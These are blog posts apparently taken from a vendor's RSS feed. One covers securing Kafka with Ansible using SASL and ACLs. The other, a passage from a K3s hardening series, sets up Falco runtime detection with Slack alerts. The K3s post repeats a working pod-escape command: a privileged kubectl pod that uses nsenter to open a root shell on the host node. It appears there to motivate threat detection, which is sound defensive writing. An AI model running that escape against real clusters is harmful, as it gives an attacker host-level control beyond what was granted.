If you want to understand how to easily ingest data from Kafka topics into Cassandra than this blog can show you how with the DataStax Kafka Connector.
The post Kafka Installation and Security with Ansible – Topics, SASL and ACLs appeared first on digitalis.io.
]]>It is all too easy to create a Kafka cluster and let it be used as a streaming platform but how do you secure it for sensitive data? This blog will introduce you to some of the security features in Apache Kafka and provides a fully working project on Github for you to install, configure and secure a Kafka cluster.
If you would like to know more about how to implement modern data and cloud technologies into to your business, we at Digitalis do it all: from cloud and Kubernetes migration to fully managed services, we can help you modernize your operations, data, and applications – on-premises, in the cloud and hybrid.
We provide consulting and managed services on wide variety of technologies including Apache Kafka.
Contact us today for more information or to learn more about each of our services.
Introduction

One of the many sections of Kafka that often gets overlooked is the management of topics, the Access Control Lists (ACLs) and Simple Authentication and Security Layer (SASL) components and how to lock down and secure a cluster. There is no denying it is complex to secure Kafka and hopefully this blog and associated Ansible project on Github should help you do this.
The Solution
At Digitalis we focus on using tools that can automate and maintain our processes. ACLs within Kafka is a command line process but maintaining active users can become difficult as the cluster size increases and more users are added.
As such we have built an ACL and SASL manager which we have released as open source on the Digitalis Github repository. The URL is: https://github.com/digitalis-io/kafka_sasl_acl_manager
The Kafka, SASL and ACL Manager is a set of playbooks written in Ansible to manage:
- Installation and configuration of Kafka and Zookeeper.
- Manage Topics creation and deletion.
- Set Basic JAAS configuration using plaintext user name and password stored in jaas.conf files on the kafka brokers.
- Set ACL’s per topic on per-user or per-group type access.
The Technical Jargon
Apache Kafka
Kafka is an open source project that provides a framework for storing, reading and analysing streaming data. Kafka was originally created at LinkedIn, where it played a part in analysing the connections between their millions of professional users in order to build networks between people. It was given open source status and passed to the Apache Foundation – which coordinates and oversees development of open source software – in 2011.
Being open source means that it is essentially free to use and has a large network of users and developers who contribute towards updates, new features and offering support for new users.
Kafka is designed to be run in a “distributed” environment, which means that rather than sitting on one user’s computer, it runs across several (or many) servers, leveraging the additional processing power and storage capacity that this brings.
ACL (Access Control List)
Kafka ships with a pluggable Authorizer and an out-of-box authorizer implementation that uses zookeeper to store all the ACLs. Kafka ACLs are defined in the general format of “Principal P is [Allowed/Denied] Operation O From Host H On Resource R”.
Ansible
Ansible is a configuration management and orchestration tool. It works as an IT automation engine.
Ansible can be run directly from the command line without setting up any configuration files. You only need to install Ansible on the control server or node. It communicates and performs the required tasks using SSH. No other installation is required. This is different from other orchestration tools like Chef and Puppet where you have to install software both on the control and client nodes.
Ansible uses configuration files called playbooks to perform a series of tasks.
Java JAAS
The Java Authentication and Authorization Service (JAAS) was introduced as an optional package (extension) to the Java SDK.
JAAS can be used for two purposes:
- for authentication of users, to reliably and securely determine who is currently executing Java code, regardless of whether the code is running as an application, an applet, a bean, or a servlet.
- for authorization of users to ensure they have the access control rights (permissions) required to do the actions performed.
Installation and Management
Primary Setup
Setup the inventories/hosts.yml to match your specific inventory
- Zookeeper servers should fall under zookeeper_nodes section and should be either a hostname or ip address.
- Kafka Broker servers should fall under the section and should be either a hostname or ip address.
Setup the group_vars
For PLAINTEXT Authorisation set the following variables in group_vars/all.yml
kafka_listener_protocol: PLAINTEXT
kafka_inter_broker_listener_protocol: PLAINTEXT
kafka_allow_everyone_if_no_acl_found: ‘true’ #!IMPORTANT
For SASL_PLAINTEXT Authorisation set the following variables in group_vars/all.yml
configure_sasl: false
configure_acl: false
kafka_opts:
-Djava.security.auth.login.config=/opt/kafka/config/jaas.conf
kafka_listener_protocol: SASL_PLAINTEXT
kafka_inter_broker_listener_protocol: SASL_PLAINTEXT
kafka_sasl_mechanism_inter_broker_protocol: PLAIN
kafka_sasl_enabled_mechanisms: PLAIN
kafka_super_users: “User:admin” #SASL Admin User that has access to administer kafka.
kafka_allow_everyone_if_no_acl_found: ‘false’
kafka_authorizer_class_name: “kafka.security.authorizer.AclAuthorizer”
Once the above has been set as configuration for Kafka and Zookeeper you will need to configure and setup the topics and SASL users. For the SASL User list it will need to be set in the group_vars/kafka_brokers.yml . These need to be set on all the brokers and the play will configure the jaas.conf on every broker in a rolling fashion. The list is a simple YAML format username and password list. Please don’t remove the admin_user_password that needs to be set so that the brokers can communicate with each other. The default admin username is admin.
Topics and ACL’s
In the group_vars/all.yml there is a list called topics_acl_users. This is a 2-fold list that manages the topics to be created as well as the ACL’s that need to be set per topic.
- In a PLAINTEXT configuration it will read the list of topics and create only those topics.
- In a SASL_PLAINTEXT with ACL context it will read the list and create topics and set user permissions(ACL’s) per topic.
There are 2 components to a topic and that is a user that can Produce to or Consume from a topic and the list splits that functionality also.
Installation Steps
They can individually be toggled on or off with variables in the group_vars/all.yml
install_ssh_key: true
install_openjdk: true
Example play:
ansible-playbook playbooks/base.yml -i inventories/hosts.yml -u root
Once the above has been set up the environment should be prepped with the basics for the Kafka and Zookeeper install to connect as root user and install and configure.
They can individually be toggled on or off with variables in the group_vars/all.yml
The variables have been set to use Opensource/Apache Kafka.
install_zookeeper_opensource: true
install_kafka_opensource: true
ansible-playbook playbooks/install_kafka_zkp.yml -i inventories/hosts.yml -u root
Once kafka has been installed then the last playbook needs to be run.
Based on either SASL_PLAINTEXT or PLAINTEXT configuration the playbook will
- Configure topics
- Setup ACL’s (If SASL_PLAINTEXT)
Please note that for ACL’s to work in Kafka there needs to be an authentication engine behind it.
If you want to install kafka to allow any connections and auto create topics please set the following configuration in the group_vars/all.yml
configure_topics: false
kafka_auto_create_topics_enable: true
This will disable the topic creation step and allow any topics to be created with the kafka defaults.
Once all the above topic and ACL config has been finalised please run:
ansible-playbook playbooks/configure_kafka.yml -i inventories/hosts.yml -u root
Testing the plays
Steps
- Start a logging tool aka Metricbeat
- Consume messages from topic
Examples
PLAIN TEXT
/opt/kafka/bin/kafka-console-consumer.sh –bootstrap-server $(hostname):9092 –topic metricbeat –group metricebeatCon1
SASL_PLAINTEXT
/opt/kafka/bin/kafka-console-consumer.sh –bootstrap-server $(hostname):9092 –consumer.config /opt/kafka/config/kafkaclient.jaas.conf –topic metricbeat –group metricebeatCon1
As part of the ACL play it will create a default kafkaclient.jaas.conf file as used in the examples above. This has the basic setup needed to connect to Kafka from any client using SASL_PLAINTEXT Authentication.
Conclusion
This project will give you an easily repeatable and more sustainable security model for Kafka.
The Ansbile playbooks are idempotent and can be run in succession as many times a day as you need. You can add and remove security and have a running cluster with high availability that is secure.
For any further assistance please reach out to us at Digitalis and we will be happy to assist.
Related Articles
K3s – lightweight kubernetes made ready for production – Part 3
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
K3s – lightweight kubernetes made ready for production – Part 2
Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.
The post Kafka Installation and Security with Ansible – Topics, SASL and ACLs appeared first on digitalis.io.
]]>The post K3s – lightweight kubernetes made ready for production – Part 3 appeared first on digitalis.io.
]]>- Part 1: Deploying K3s, network and host machine security configuration
- Part 2: K3s Securing the cluster
- Part 3: Creating a security responsive K3s cluster
This is the final in a three part blog series on deploying k3s, a certified Kubernetes distribution from SUSE Rancher, in a secure and available fashion. In the part 1 we secured the network, host operating system and deployed k3s. In the second part of the blog we hardened the cluster further up to the application level. Now, in the final part of the blog we will leverage some great tools to create a security responsive cluster. Note, a fullying working Ansible project, https://github.com/digitalis-io/k3s-on-prem-production, has been made available to deploy and secure k3s for you.
If you would like to know more about how to implement modern data and cloud technologies, such as Kubernetes, into to your business, we at Digitalis do it all: from cloud migration to fully managed services, we can help you modernize your operations, data, and applications. We provide consulting and managed services on Kubernetes, cloud, data, and DevOps for any business type. Contact us today for more information or learn more about each of our services here.
Create a security responsive cluster
Introduction
In the previous blog we saw the huge benefits of tidying up our cluster and securing it following the best recommendations from the CIS Benchmark for Kubernetes. We also saw how we cannot cover everything, for example a bad actor stealing the administrator account token for the APIs.
Let’s recap the POD escaping technique used in the previous part using the administrator account
~ $ kubectl run hostname-sudo --restart=Never -it --image overriden --overrides '
{
  "spec": {
    "hostPID": true,
    "hostNetwork": true,
    "containers": [
      {
        "name": "busybox",
        "image": "alpine:3.7",
         "command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],
        "stdin": true,
        "tty": true,
        "resources": {"requests": {"cpu": "10m"}},
        "securityContext": {
          "privileged": true
        }
      }
    ]
  }
}' --rm --attach
If you don't see a command prompt, try pressing enter.
[root@worker01 /]#
Not good. We could make a specific PSP disallowing for exec but that would hinder the internal use of the privileged account.
Is there anything else we can do?
Enter Falco
No, not this one!
Falco is a cloud-native runtime security project, and is the de facto Kubernetes threat detection engine. Falco was created by Sysdig in 2016 and is the first runtime security project to join CNCF as an incubation-level project. Falco detects unexpected application behavior and alerts on threats at runtime.
And not only that, Falco will also monitor our system by parsing the Linux system calls from the kernel (either using a kernel module or eBPF) and uses its powerful rule engine to create alerts.
Installation
Installing it is pretty straightforward
- name: Install Falco repo /rpm-key
  rpm_key:
    state: present
    key: https://falco.org/repo/falcosecurity-3672BA8F.asc

- name: Install Falco repo /rpm-repo
  get_url:
    url: https://falco.org/repo/falcosecurity-rpm.repo
    dest: /etc/yum.repos.d/falcosecurity.repo

- name: Install falco on control plane
  package:
    state: present
    name: falco

- name: Check if driver is loaded
  shell: |
    set -o pipefail
    lsmod | grep falco
  changed_when: no
  failed_when: no
register: falco_moduleWe will install Falco directly on our hosts to have it separated from the kubernetes cluster, having a little more separation between the security layer and the application layer. It can also be installed quite easily as a DaemonSet using their official Helm Chart in case you do not have access to the underlying nodes.
Then we will configure Falco to talk with our APIs by modifying the service file
[Unit]
Description=Falco: Container Native Runtime Security
Documentation=https://falco.org/docs/

[Service]
Type=simple
User=root
ExecStartPre=/sbin/modprobe falco
ExecStart=/usr/bin/falco --pidfile=/var/run/falco.pid  --k8s-api-cert=/etc/falco/token \
                                           --k8s-api https://{{ keepalived_ip }}:6443 -pk
ExecStopPost=/sbin/rmmod falco
UMask=0077
# Rest of the file omitted for brevity
[...]
We will create an admin ServiceAccount and provide the token to Falco to authenticate it for the API calls.
Alerting


We will install in the cluster Falco Sidekick, which is a simple daemon for enhancing available outputs for Falco. It takes a Falco event and forwards it to different outputs. For the sake of simplicity, we will just configure sidekick to notify us on Slack when something is wrong.
It works as a single endpoint for as many falco instances as you want:
In the inventory just set the following variable
 falco_sidekick_slack: "https://hooks.slack.com/services/XXXXX-XXXX-XXXX"
 # This is a secret and should be Vaulted!
